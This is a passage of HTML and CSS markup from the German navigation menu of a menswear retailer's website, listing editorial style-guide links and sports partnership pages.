                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2335511112-scaled-img--false promo-tile-2335511112--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/socken/" class="promo-tile-2335511112--navLink cursor-pointer position-absolute uppercase">
                    Socken
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-2940868417 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-2940868417 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-2940868417 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-2940868417 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/de/inspiration-und-stil.html"
class="navigationItem-2940868417 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="editorial Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2201090387 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2201090387 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2201090387 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2201090387 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2201090387) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2201090387 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stilratgeber
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7663309830 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7663309830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7663309830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7663309830 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/das-tragen-sie-auf-einer-hochzeit.html"
       class="navigationLink-7663309830 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Das Tragen Sie Auf Einer Hochzeit
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1989037391 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1989037391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1989037391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1989037391 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/golf-kollektion.html"
       class="navigationLink-1989037391 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Kollektion
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7771771641 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7771771641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7771771641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7771771641 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-meistern-sie-business-casual.html"
       class="navigationLink-7771771641 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So Meistern Sie Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1975018754 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1975018754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1975018754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1975018754 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-unsere-westen.html"
       class="navigationLink-1975018754 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Uber Unsere Westen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2231769761 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2231769761 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2231769761 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2231769761 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/ueber-uns/unsere-partnerschaften.html"
       class="navigationLink-2231769761 
       mls-m-top-s mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        UNSERE PARTNERSCHAFTEN
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3345774001 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3345774001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3345774001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3345774001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/stuart-broad.html"
       class="navigationLink-3345774001 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4336199308 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4336199308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4336199308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4336199308 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/rugby.html"
       class="navigationLink-4336199308 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1758959212 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1758959212 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1758959212 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1758959212 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-smith-looks.html"
       class="navigationLink-1758959212 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8189682588 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8189682588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8189682588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8189682588 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-joe.html"
       class="navigationLink-8189682588 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith X Joe Root
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8970455532 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8970455532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8970455532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8970455532 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-8970455532 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8345612273 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8345612273 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8345612273 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8345612273 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-accessoires/abend-accessoires/"
       class="navigationLink-8345612273 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5162783052 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5162783052 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5162783052 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5162783052 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5162783052) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5162783052 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Unsere Partnerschaften
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8403426195 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8403426195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8403426195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8403426195 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/about-us.html"
       class="navigationLink-8403426195 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8260125585 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8260125585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8260125585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8260125585 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/england-rugby.html"
       class="navigationLink-8260125585 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8307679292 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8307679292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8307679292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8307679292 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-smith-looks.html"
       class="navigationLink-8307679292 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5048584036 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5048584036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5048584036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5048584036 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/marcus-joe.html"
       class="navigationLink-5048584036 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith X Joe Root
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2646100609 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2646100609 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2646100609 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2646100609 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-2646100609 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6953446304 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6953446304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6953446304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6953446304 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/fulham.html"
       class="navigationLink-6953446304 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6174696161 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6174696161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6174696161 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6174696161 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/tailored-life.html"
       class="navigationLink-6174696161 
       mls-m-top-s d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        TAILORED LIFE
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-3157564803 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-3157564803 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-3157564803 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-3157564803 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-3157564803) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-3157564803 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Styling Tipps
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5263324671 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5263324671 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5263324671 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5263324671 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-nehmen-sie-richtig-mass-beim-hemd.html"
       class="navigationLink-5263324671 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wie Man Ein Hemd Misst
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3012819918 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3012819918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3012819918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3012819918 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-traegt-man-eine-krawatte-zum-hemd.html"
       class="navigationLink-3012819918 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So traegt man eine krawatte zum hemd
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1173632940 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1173632940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1173632940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1173632940 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/editorial-style-tips/der-four-in-hand-krawattenknoten.html"
       class="navigationLink-1173632940 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Der four-in-hand-krawattenknoten
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3182714659 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3182714659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3182714659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3182714659 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/inspiration-und-stil/so-binden-sie-eine-fliege-richtig.html"
       class="navigationLink-3182714659 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        So binden sie eine fliege richtig
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1625802006 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1625802006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1625802006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1625802006 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






